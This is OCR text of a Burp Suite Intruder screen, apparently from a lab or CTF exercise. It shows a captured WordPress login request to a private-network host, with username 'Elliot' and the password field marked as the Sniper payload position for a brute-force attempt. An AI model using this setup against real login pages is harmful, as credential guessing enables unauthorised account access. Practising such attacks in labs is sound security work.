 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.3.26 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /wp-login.php HTTP/1.1
2 Host: 192.168.3.26
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.3.26/wp-login.php?redirect_to=http%3A%2F%2F192.168.3.26%2Fwp-admin%2F&reauth=1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 101
10 Origin: http://192.168.3.26
11 Connection: close
12 Cookie: s_cc=true; s_fid=2C15FF361A7B187D-31BCB27923EE504A; s_nr=1688280663491; s_sq=%5B%5BB%5D%5D; wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
14
15 log=Elliot&pwd=§admin§&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.3.26%2Fwp-admin%2F&testcookie=1
? Search... 0 matches Clear
1 payload position Length: 790